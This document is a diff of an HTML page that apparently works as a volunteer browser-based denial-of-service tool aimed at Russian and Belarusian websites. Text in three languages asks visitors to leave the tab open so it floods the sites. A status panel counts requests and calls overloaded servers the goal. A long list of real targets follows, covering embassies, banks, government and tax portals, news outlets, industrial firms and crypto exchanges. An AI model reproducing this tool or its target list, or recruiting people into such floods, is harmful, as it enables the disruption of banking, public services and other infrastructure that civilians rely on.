+        <div class="row">
+            <div class="howto col-lg-4 col-sm-12">
+                <h3>English version</h3>
+                <p>For security concerns, you are able to simply save the webpage, and run locally - as well as
+                    view the
+                    source. It
+                    is
+                    entirely HTML and browser interpreted.</p>
+                <p>The "official" news in russian federation and belarus are all fake and we believe it is
+                    better to shut
+                    them down! The government sites and banks are also taking a hit!</p>
+                <p>Please, just open this page and let it be open on your devices, it will flood the web-sites
+                    and pose a
+                    huge load
+                    on
+                    their infrastructure</p>
+            </div>
+            <div class="howto col-lg-4 col-sm-12">
+                <h3>Русская версия</h3>
+                <p>"Официальные" новости в рф - это театр абсурда и мы считаем, что это нужно остановить!</p>
+                <p>Пожалуйста, просто откройте эту страницу на своём компьютере и оставтье вкладку открытой, она
+                    будет
+                    автоматически
+                    нагружать сайты российской пропаганды.</p>
+            </div>
+            <div class="howto col-lg-4 col-sm-12">
+                <h3>Українська версія</h3>
+                <p>Офіційні новини в рф - це театр абсурду і ми вважаємо, що це треба зупинити!</p>
+                <p>Будь ласка, просто залиште відкритою цю сторінку на своєму комп'ютері щоб вона автоматично
+                    навантажувала
+                    сайти
+                    російської пропаганди.</p>
+            </div>
+        </div>
     </div>
-  </div>
-
-  <div class="desc text-center">
+
+    <div class="desc text-center">
     <h3>Session Status</h3>
     <p>The number of GET requests and error responses for each targeted website is shown below. Failure to fetch is normal! That means their servers are overloaded and dropping
-      packets - which is the goal!</p>
-    <button type="button" class="btn btn-primary" onclick="togglePause();">Pause</button>
-  </div>
-
-  <div id="stats" class="container">
-    <div class="row">
+        packets - which is the goal!</p>
+    <p>Total number of requests: <span id="totalrequests">0</span></p>
+    <p>Total number of errors: <span id="totalerrors">0</span></p>
+    <button type="button" class="btn btn-primary" onclick="togglePause();">Resume</button>
     </div>
-  </div>
-
-  <p class="footer">Reformated from https://stop-russian-desinformation.near.page</p>
-  <p class="footer">Slava Heroyam</p>
-
-  <script>
-    // target list
-    var targets = {
-        'http://www.russianembassy.org': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'http://www.brazil.mid.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'http://www.argentina.mid.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'http://www.colombia.mid.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'http://www.guyana.mid.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'http://www.paraguay.mid.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'http://www.peru.mid.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'http://www.venezuela.mid.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'http://www.uruguay.mid.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'http://www.marocco.mid.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'http://www.rusconsul.com.au': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'http://www.pna.mid.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'http://www.netconsul.org': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://sanfrancisco.mid.ru/en_US/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'http://www.ruscon.org': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'http://www.afghanistan.mid.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://algerie.mid.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'http://www.brest.belarus.mid.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://cismission.mid.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://belgium.mid.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'http://www.montreal.mid.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://rusembassy.ca/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://casablanca.mid.ru/ru/glavnaa': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'http://www.norway.mid.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'http://www.pakistan.mid.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'http://www.rusconsulkarachi.mid.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'http://www.pna.mid.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'http://www.jeddah.mid.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'http://www.geneva.mid.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://syria.mid.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://uae.mid.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'http://www.ruconsdubai.ae/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'http://www.barcelona.mid.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://spain.mid.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://qatar.mid.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'http://www.panama.mid.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://oman.mid.ru/ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://absolutbank.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://www.avangard.ru/rus/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://www.avtogradbank.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://www.autokreditbank.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://www.agroros.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://ai-bank.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://bank.yandex.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://www.ak-bars.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://www.aksonbank.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://www.aktivbank.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://www.akcia-bank.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://www.alexbank.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://www.alefbank.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://albank.ru/ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://altbb.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://capitalbank.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://alfabank.com/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://www.atb.su/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://www.andjibank.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://www.mfk-bank.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://www.aresbank.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://bank-arzamas.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://www.aspectbank.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://assotsiatsiyabank.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://baikalrosbank.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://byrich.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://www.vtb.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://norvikbank.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://www.zemsky.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://www.unicreditbank.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://www.open.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://www.raiffeisen.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://abr.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://www.sberbank.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://www.gazprombank.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://ria.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://gazeta.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://kp.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://riafan.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://pikabu.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://kommersant.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://mk.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://rbc.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://yaplakal.com': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://bezformata.com': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://gazprom.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://lukoil.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://magnit.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://nornickel.com': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://surgutneftegas.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://tatneft.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://evraz.com/ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://nlmk.com': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://sibur.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://severstal.com': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://metalloinvest.com': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://nangs.org': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://rmk-group.ru/ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://tmk-group.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://ya.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://polymetalinternational.com/ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://uralkali.com/ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://eurosib.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://omk.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://sberbank.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://vtb.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://gazprombank.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://gosuslugi.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://mos.ru/uslugi': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://kremlin.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://government.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://mil.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://nalog.gov.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://customs.gov.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://pfr.gov.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://rkn.gov.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://lenta.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://ria.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://ria.ru/lenta/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://www.rbc.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://www.rt.com/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'http://en.kremlin.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://smotrim.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://tass.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://tvzvezda.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://vsoloviev.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://www.1tv.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://www.vesti.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://online.sberbank.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://iz.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://ukraina.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://www.gazprom.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://lukoil.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://magnit.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://www.nornickel.com': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://www.surgutneftegas.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://www.tatneft.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://www.evraz.com/ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://nlmk.com': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://www.sibur.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://www.severstal.com': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://www.metalloinvest.com': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://www.tmk-group.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://www.polymetalinternational.com/ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://www.uralkali.com/ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://www.eurosib.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://www.sberbank.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://www.vtb.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://www.gazprombank.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://www.gosuslugi.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://www.mos.ru/uslugi/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'http://kremlin.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'http://government.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://www.nalog.gov.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'http://newletters.kremlin.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'http://20.kremlin.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://constitution.kremlin.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'http://belres.by': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'http://belta.by': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'http://www.ctv.by': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'http://www.mil.by': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://belarus24.by': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://alfaradio.by': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'http://www.kgb.by': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://www.sb.by': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://sputnik.by': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://rec.gov.by': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://radiomir.by/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://radiostalica.by/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://radiobrestfm.by/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://www.tvrmogilev.by/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://minsknews.by/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://zarya.by/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://grodnonews.by/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://www.tvr.by/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://yandex.by/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://belarusbank.by/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://www.nbrb.by': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://brrb.by/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://www.belapb.by/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://bankdabrabyt.by/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://mail.rkn.gov.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://cloud.rkn.gov.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://mvd.gov.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://pwd.wto.economy.gov.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://stroi.gov.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://proverki.gov.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://ont.by': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://nbrb.by': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://bgb.by': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://belres.by': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://energo.by': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'http://www.bellegprom.by': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://www.belneftekhim.by': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://shop-rt.com': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://sb.by': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://belarusbank.by': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://belarus.by': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://belmarket.by': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://rec.gov.by': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://mil.by': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://vtb.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://sberbank.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://www.gazprombank.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://ya.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://president.gov.by': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://cleanbtc.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://bonkypay.com/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://changer.club/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://superchange.net': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://mine.exchange/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://platov.co': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://ww-pay.net/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://delets.cash/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://betatransfer.org': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://ramon.money/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://coinpaymaster.com/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://bitokk.biz/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://www.netex24.net': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://cashbank.pro/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://flashobmen.com/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://abcobmen.com/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://ychanger.net/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://multichange.net/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://24paybank.ne': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://royal.cash/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://prostocash.com/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://baksman.org/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://kupibit.me/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://abcobmen.com': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://fsb.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://mcs.mail.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://roe.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://1tv.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://tass.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://relcom.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://gosuslugi41.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://uslugi27.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://gosuslugi29.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://gosuslugi.astrobl.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://www.gosuslugi.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://prokuratura.gov.by': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://rusvesna.su/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://oac.gov.by/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://bisr.gov.by/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://www.mpt.gov.by/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
